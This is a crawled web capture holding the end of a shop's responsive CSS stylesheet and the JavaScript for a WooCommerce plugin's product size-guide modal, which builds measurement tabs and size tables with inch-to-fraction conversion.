		.hdrElmnts a .count-text { display: none; }

		.navbar-toggler { padding: 0.25rem 0.45rem; font-size: 1rem; border-color: rgb(162 201 62); }

		.mblHdrElmnts .widget_search { position: absolute; width: 100%; top: 55px; left: 0; margin-left: 0 !important; display: none; }

		.mblHdrElmnts .widget_search .wp-block-search__input { border-radius: 5px; background-color: #f5f5f5; }

		/*** Checkout ***/

		.woocommerce .col2-set .col-1,

		.woocommerce .col2-set .col-2{max-width:100%}
		.hero-section{
			background-image: none;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 25%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 70%;
		}
		.tree_planting .container .tree_planting_wrapper .earth_image{
			display: none;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content{
			margin: 0 auto;
			text-align: center;
			width: 100%;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			margin: 0 auto;
			
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 37px;
			line-height: 60px;
			
		}
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
			display: none;
		}
		.tree_planting {
			padding-top: 50px;
		}
		.footer-menu{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.social{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.website-by{
			flex: 0 0 100%;
    	    max-width: 100%;
		}
		 .website-by p{
			text-align: center;
		}
		.fa-arrow-left {
			position: absolute;
			top: 60%;
			left: -9px;
		}
		.fa-arrow-right {
			position: absolute;
			top: 60%;
			right: -9px;
		}
	
	}
	

	@media (max-width: 768px){
		.hero-section .hero_section_wrapper{
			flex-wrap: wrap;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 100%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
			margin: 0 auto;
    		text-align: center;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 34px;
			line-height: 46px;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 100%;
			justify-content: space-between;
			flex-direction: row;
			margin-top: 50px;
		}
		
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
			margin: 0 auto;
		}
		.fa-arrow-right{
			position: absolute;
			top: 50%;
			right: -15px;
		}
		.fa-arrow-left{
			position: absolute;
			top: 50%;
			left: -15px;
		}
		 .website-by p {
			text-align: center;
		}
		.fifth-section .container .fifth_section_wrapper .logo_image {
			width: 137px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 18px;
		}
		.fourth-section:after {
			background-image: none;
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 45px;
			margin-top: 84px;
		}
		.fifth-section .fifth_section_wrapper .left_plant_image{
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image{
			display: none;
		}
		
			/*** Footer ***/

			/* .website-by{text-align:center;margin-bottom:15px;}

			.bottom-footer .social-links{float:none;} */
		
}
		@media (max-width: 650px){
			.fourth-section:before {
				background-image: none; 
			}
			.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
				margin-left: 20%;
			}
			.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p br{
				display: none;
			}

	}


	@media (max-width: 600px){
		article .alignright, article .alignleft { display: block; float: none; width: auto; margin-top: 20px; }

		article .alignright { margin-left: 0; }

		article .alignleft { margin-right: 0; }

	}
		.product_category_section .slick-list{
			margin-top: 80px;
		}

	@media (max-width: 575px){
		.home .page-container .woocommerce ul.products{justify-content: center;}

		.home .woocommerce ul.products li.product{margin-right: 15px;}

		/*** Checkout ***/

		.woocommerce form .form-row-first,

		.woocommerce form .form-row-last{float:none;width:100%;}
		.hero-section .hero_section_wrapper .gallery_images{
			display: none;
		}
	}

	@media (max-width: 480px){

		/*** My account ***/

		body.logged-in.my-account .woocommerce .woocommerce-info .button{display: inline-block;width: 100%;margin-bottom: 15px;}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
			font-size: 29px;
			line-height:45px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a{
			min-width:218px;
			padding: 16px;
			font-size: 14px;
		}
		.tree_planting .tree_planting_content h2{
			font-size: 30px;
			line-height: 46px;
		}
		/* .fifth-section .container .fifth_section_wrapper .features-wrapper p{
			padding-left:0;
		} */
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 32px;
			line-height: 44px;
		}
		.primary-button{
			padding: 17px;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			padding: 0 15px;
		}
		.fifth-section{
			padding: 95px 0;
		}
		.product_category_section .slides-wrapper .slide{
			padding: 0px 1px 0px 0px;
		}
		.primary-button-new{
			padding: 20px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p br{
			display: none;
		}
		

   }

@media (max-width: 380px){
	.page-template-template-contact-us .wpcf7-form [type="submit"]{
		min-width: 100%;
		padding: 16px;
		font-size: 14px;
	}
}
  









--- FILE ---
content_type: application/javascript
request_url: https://shop.forestcoin.earth/wp-content/plugins/printful-shipping-for-woocommerce/assets/js/product-size-guide.js?ver=6.9
body_size: 4609
content:
/** Define class */
var Printful_Product_Size_Guide;

(function () {
    'use strict';

    /**
     * @type {{modal: null, onSizeGuideClick: onSizeGuideClick, closeModal: closeModal, createModal: (function(string): HTMLDivElement)}}
     */
    Printful_Product_Size_Guide = {
        modal: null,
        modalContentNode: null,
        modalBodyNode: null,
        sizeChartNode: null,
        /**
         * @var {{}}
         * @var {Array<string>} sizeGuideData.availableSizes
         * @var {{}} sizeGuideData.modelMeasurements
         * @var {{}} sizeGuideData.productMeasurements
         */
        sizeGuideData: null,

        /**
         * Key is unit identifier (e.g. 'inch') value is translated unit name (e.g. 'Inches')
         * @var {{}}
         */
        translatedUnitNames: null,

        /**
         * Handle click event
         */
        onSizeGuideClick: function () {
            if (!window.pfGlobal || !window.pfGlobal.sg_data_raw) {
                return;
            }
            this.sizeGuideData = JSON.parse(window.pfGlobal.sg_data_raw);

            this.translatedUnitNames = {};
            if (window.pfGlobal && window.pfGlobal.sg_unit_translations) {
                this.translatedUnitNames = JSON.parse(window.pfGlobal.sg_unit_translations);
            }
            document.body.appendChild(this.createModal());
        },

        /**
         * Close the modal element
         */
        closeModal: function () {
            this.removeNode(this.sizeChartNode);
            this.removeNode(this.modalContentNode);
            this.removeNode(this.modalBodyNode);
            this.removeNode(this.modal);
            this.sizeChartNode = null;
            this.modalContentNode = null;
            this.modalBodyNode = null;
            this.modal = null;
        },

        /**
         * Create modal content
         * @returns {HTMLDivElement}
         */
        createModal: function () {
            // Clear the old one just to be sure
            this.closeModal();
            this.modal = this.buildEl('div', 'pf-size-guide-modal-wrapper');
            this.modalBodyNode = this.buildEl('div', 'pf-size-guide-modal');
            this.modalBodyNode.style.color = this.getTextColor();
            this.modalBodyNode.style.backgroundColor = this.getBackGroundColor();
            this.modalBodyNode.appendChild(this.buildModalHeader());

            // Render initial active tab
            this.renderModalContent(Printful_Product_Size_Guide.TAB_TYPE_PERSON);
            this.modal.appendChild(this.modalBodyNode);

            return this.modal;
        },

        buildEl: function (tagName, className, attributes) {
            attributes = attributes || {};
            var el = document.createElement(tagName);
            if (className) {
                el.className = className;
            }

            if (attributes.id) {
                el.setAttribute('id', attributes.id);
            }

            if (attributes.innerHTML) {
                el.innerHTML = attributes.innerHTML;
            }

            if (attributes.src) {
                el.setAttribute('src', attributes.src);
            }

            if (attributes.onclick) {
                el.onclick = attributes.onclick;
            }

            if (['td', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'p'].indexOf(tagName) > -1) {
                el.style.backgroundColor = this.getBackGroundColor();
                el.style.color = this.getTextColor();
            }

            return el;
        },

        removeNode: function (node) {
            if (node && node.parentNode && node.parentNode.tagName) {
                node.parentNode.removeChild(node);
            }
        },

        renderModalContent: function (activeTabType) {
            this.removeNode(this.modalContentNode);
            this.modalContentNode = this.buildEl('div', 'pf-size-guide-modal__content');

            var tabData = this.getSizeGuideDataForTab(activeTabType),
                tabTitle = this.getTabTitle(activeTabType);

            this.modalContentNode.appendChild(this.buildSizeGuideTabsNode(activeTabType));
            this.modalContentNode.appendChild(this.buildTabContent(tabData, tabTitle));

            this.modalBodyNode.appendChild(this.modalContentNode);
        },

        getSizeGuideDataForTab: function (tabType) {
            if (tabType === Printful_Product_Size_Guide.TAB_TYPE_PERSON) {
                return this.sizeGuideData.modelMeasurements;
            }

            if (tabType === Printful_Product_Size_Guide.TAB_TYPE_PRODUCT) {
                return this.sizeGuideData.productMeasurements;
            }

            return {};
        },

        getTabTitle: function (tabType) {
            if (tabType === Printful_Product_Size_Guide.TAB_TYPE_PERSON) {
                return window.pfGlobal && window.pfGlobal.sg_tab_title_person ? window.pfGlobal.sg_tab_title_person : 'Measure yourself';
            }

            return window.pfGlobal && window.pfGlobal.sg_tab_title_product ? window.pfGlobal.sg_tab_title_product : 'Product measurements';
        },

        renderSizeChart: function (measurementData, selectedUnit) {
            if (this.sizeChartNode) {
                this.removeNode(this.sizeChartNode.firstChild);
            } else {
                this.sizeChartNode = this.buildEl('div', 'pf-size-guide-modal-size-chart');
            }

            this.sizeChartNode.appendChild(this.buildSizeChartBlock(measurementData, selectedUnit));
        },

        buildModalHeader: function () {
            var title = window.pfGlobal && window.pfGlobal.sg_modal_title ? window.pfGlobal.sg_modal_title : 'Size guide',
                wrapper = this.buildEl('div', 'pf-size-guide-modal__header');

            wrapper.appendChild(this.buildEl('h4', 'pf-size-guide-modal__title', {innerHTML: title}));

            var closeBtn = this.buildEl('button', 'pf-size-guide-modal__close'),
                img = this.buildEl('img');

            img.src = "[data-uri]";
            closeBtn.appendChild(img);
            closeBtn.onclick = (this.closeModal).bind(this);

            wrapper.appendChild(closeBtn);
            wrapper.append(this.buildEl('div', 'pf-size-guide-modal-clear'));

            return wrapper;
        },

        buildSizeGuideTabsNode: function (activeTabType) {
            var tabs = this.buildEl('ul', 'pf-product-size-guide__tabs');
            tabs.appendChild(this.buildSizeGuideTabNode(this.getTabTitle(Printful_Product_Size_Guide.TAB_TYPE_PERSON), Printful_Product_Size_Guide.TAB_TYPE_PERSON, activeTabType));
            tabs.appendChild(this.buildSizeGuideTabNode(this.getTabTitle(Printful_Product_Size_Guide.TAB_TYPE_PRODUCT), Printful_Product_Size_Guide.TAB_TYPE_PRODUCT, activeTabType));

            return tabs;
        },

        buildSizeGuideTabNode: function (title, type, activeType) {
            var className = 'pf-product-size-guide__tab';

            if (type === activeType) {
                className += ' pf-product-size-guide__tab--active';
            }

            var tab = this.buildEl('li', className, {
                innerHTML: title,
                onclick: (this.renderModalContent).bind(this, type)
            });

            if (type === activeType) {
                tab.style.backgroundColor = this.getTabBackGroundColor(true);
            } else {
                tab.style.backgroundColor = this.getTabBackGroundColor(false);
            }

            return tab;
        },

        buildTabContent: function (measurementData, title) {
            measurementData = measurementData || {};
            var node = this.buildEl('div');
            node.appendChild(this.buildEl('h4', null, {innerHTML: title}));
            if (measurementData.hasOwnProperty('description')) {
                node.appendChild(this.buildEl('div', null, {innerHTML: measurementData.description}));
            }

            // Model description
            node.appendChild(this.buildDescriptionBlock(measurementData));

            // Size table
            this.renderSizeChart(measurementData);
            node.appendChild(this.sizeChartNode);

            return node;
        },

        buildDescriptionBlock: function (measurementData) {
            var node = this.buildEl('div', 'pf-size-guide-modal-measurements');
            if (measurementData.hasOwnProperty('imageUrl') && measurementData.imageUrl) {
                var measurementImgNode = this.buildEl('div', 'pf-size-guide-modal-measurements__image');
                measurementImgNode.appendChild(this.buildEl('img', null, {src: measurementData.imageUrl}));

                if (measurementData.hasOwnProperty('modelDescription')) {
                    measurementImgNode.appendChild(this.buildEl('div', null, {innerHTML: measurementData.modelDescription}));
                }
                node.appendChild(measurementImgNode);
            }

            if (measurementData.hasOwnProperty('imageDescription')) {
                node.appendChild(this.buildEl('div', 'pf-size-guide-modal-measurements__description', {innerHTML: measurementData.imageDescription}));
            }
            node.append(this.buildEl('div', 'pf-size-guide-modal-clear'));

            return node;
        },

        /**
         * @param {{}} measurementData
         * @param {string} [selectedUnit]
         * @return {*}
         */
        buildSizeChartBlock: function (measurementData, selectedUnit) {
            var node = this.buildEl('div');

            if (!measurementData.hasOwnProperty('sizeTableRows') || measurementData.sizeTableRows.length < 1) {
                return node;
            }
            var sizeRows = measurementData.sizeTableRows,
                availableUnits = this.getUniqueUnits(sizeRows);

            // Selected or first if nothing selected
            selectedUnit = selectedUnit || this.getDefaultUnit(availableUnits);
            node.appendChild(this.buildSizeChartTabsNode(measurementData, availableUnits, selectedUnit));
            var wrapper = this.buildEl('div');
            wrapper.style.overflowX = 'auto';
            wrapper.appendChild(this.buildSizeChartTable(this.getSortedChartRows(sizeRows, selectedUnit)));
            node.appendChild(wrapper);

            return node;
        },

        /**
         * @param {{}} measurementData
         * @param {Array<{key, title}>} availableUnits
         * @param {string} selectedUnit
         * @return {*}
         */
        buildSizeChartTabsNode: function (measurementData, availableUnits, selectedUnit) {
            availableUnits = availableUnits || [];
            var tabsNode = this.buildEl('ul', 'pf-size-guide-modal-size-chart__tabs');

            availableUnits.map((function (item) {
                var className = 'pf-size-guide-modal-size-chart__tab';
                if (item.key === selectedUnit) {
                    className += ' pf-size-guide-modal-size-chart__tab--active';
                }
                tabsNode.appendChild(this.buildEl('li', className, {
                    innerHTML: item.title,
                    onclick: (this.renderSizeChart).bind(this, measurementData, item.key)
                }));
            }).bind(this));

            return tabsNode;
        },

        buildSizeChartTable: function (rows) {
            var tableNode = this.buildEl('table', 'pf-size-guide-modal-size-chart__table'),
                availableSizes = this.sizeGuideData.availableSizes;

            var tableHeader = this.buildEl('thead'),
                tableHeaderRow = this.buildEl('tr');

            var tableHeaderRowText = window.pfGlobal && window.pfGlobal.sg_table_header_size ? window.pfGlobal.sg_table_header_size : 'Size';

            tableHeaderRow.appendChild(this.buildEl('td', null, {innerHTML: tableHeaderRowText}));
            rows.map((function (row) {
                tableHeaderRow.appendChild(this.buildEl('td', null, {innerHTML: row.title}));
            }).bind(this));

            tableHeader.appendChild(tableHeaderRow);
            tableNode.appendChild(tableHeader);

            // Loop all available sizes and print out a row for each type
            var tableBody = this.buildEl('tbody');
            availableSizes.map((function (size) {
                var tableBodyRow = this.buildEl('tr');
                tableBodyRow.appendChild(this.buildEl('td', null, {innerHTML: size}));
                rows.map((function (row) {
                    tableBodyRow.appendChild(this.buildEl('td', null, {innerHTML: row.sizes[size] || ''}));
                }).bind(this));

                tableBody.appendChild(tableBodyRow);
            }).bind(this));

            tableNode.appendChild(tableBody);

            return tableNode;
        },

        getSortedChartRows: function (sizeTableRows, selectedUnit) {
            return sizeTableRows
                .filter(function (row) {
                    return row.unit === selectedUnit;
                }).map((function (row) {
                    var sizes = {};
                    for (var k in row.sizes) {
                        if (!row.sizes.hasOwnProperty(k)) {
                            continue;
                        }

                        // Convert to fractions if needed, round and join
                        sizes[k] = row.sizes[k].map((function (size) {
                            if (row.unit === Printful_Product_Size_Guide.UNIT_INCH) {
                                return this.convertToFraction(size);
                            } else {
                                return size.toFixed(1);
                            }
                        }).bind(this)).join(' - ');
                    }

                    return {
                        title: row.title,
                        sizes: sizes
                    };
                }).bind(this));
        },

        convertToFraction: function (value) {
            var split = String(value).split('.'),
                integer = parseInt(split[0], 10);

            if (!split[1]) {
                return value;
            }

            var decimal = parseFloat('0.' + split[1]),
                fraction = 0;

            for (var fra in Printful_Product_Size_Guide.FRACTION_MAP) {
                var compareValue = Printful_Product_Size_Guide.FRACTION_MAP[fra];

                if (decimal < compareValue) {
                    fraction = fra;
                    break;
                }
            }

            if (fraction === 0 && integer) {
                integer++;
                fraction = '';
            }

            return (integer > 0 ? integer + ' ' : '') + fraction;
        },

        /**
         * @param {Array<{unit, unitName}>}sizeTableRows
         * @return {Array<{key, title}>}
         */
        getUniqueUnits: function (sizeTableRows) {
            var uniqueUnits = {};
            sizeTableRows.map(function (row) {
                // Gather unique units
                if (!uniqueUnits.hasOwnProperty(row.unit)) {
                    uniqueUnits[row.unit] = row.unitName;
                }
            });

            var units = [];
            for (var i in uniqueUnits) {
                if (uniqueUnits.hasOwnProperty(i)) {
                    units.push({
                        key: i,
                        title: this.getTranslatedUnitName(i, uniqueUnits[i])
                    });
                }
            }

            return units;
        },

        /**
         * @param {string} unit
         * @param {string} defaultValue
         * @return {null|string}
         */
        getTranslatedUnitName: function(unit, defaultValue) {
            if (this.translatedUnitNames[unit]) {
                return this.translatedUnitNames[unit];
            }

            return defaultValue;
        },

        getBackGroundColor: function () {
            return window.pfGlobal && window.pfGlobal.sg_modal_background_color ? window.pfGlobal.sg_modal_background_color : '#FFF';
        },

        getTextColor: function () {
            return window.pfGlobal && window.pfGlobal.sg_modal_text_color ? window.pfGlobal.sg_modal_text_color : '#000';
        },

        getTabBackGroundColor: function (isActive) {
            if (isActive) {
                return window.pfGlobal && window.pfGlobal.sg_active_tab_background_color ? window.pfGlobal.sg_active_tab_background_color : '#FFF';
            }

            return window.pfGlobal && window.pfGlobal.sg_tab_background_color ? window.pfGlobal.sg_tab_background_color : '#EEE';
        },

        getDefaultUnit: function (availableUnits) {
            availableUnits = availableUnits || [];
            var uniqueUnitTypes = availableUnits.map(function (item) {
                return item.key;
            });

            var defaultUnit = uniqueUnitTypes[0];
            if (window.pfGlobal && window.pfGlobal.sg_primary_unit && uniqueUnitTypes.indexOf(window.pfGlobal.sg_primary_unit) > -1) {
                return window.pfGlobal.sg_primary_unit;
            }

            return defaultUnit;
        }
    };

    Printful_Product_Size_Guide.TAB_TYPE_PERSON = 'person';
    Printful_Product_Size_Guide.TAB_TYPE_PRODUCT = 'product';
    Printful_Product_Size_Guide.UNIT_INCH = 'inch';

    Printful_Product_Size_Guide.FRACTION_MAP = {
        ' ': 0.0625, //don't add any fraction
        '⅛': 0.187,
        '¼': 0.3125,
        '⅜': 0.4375,
        '½': 0.5625,
        '⅝': 0.6875,
        '¾': 0.8125,
        '⅞': 0.9375
    };
})();
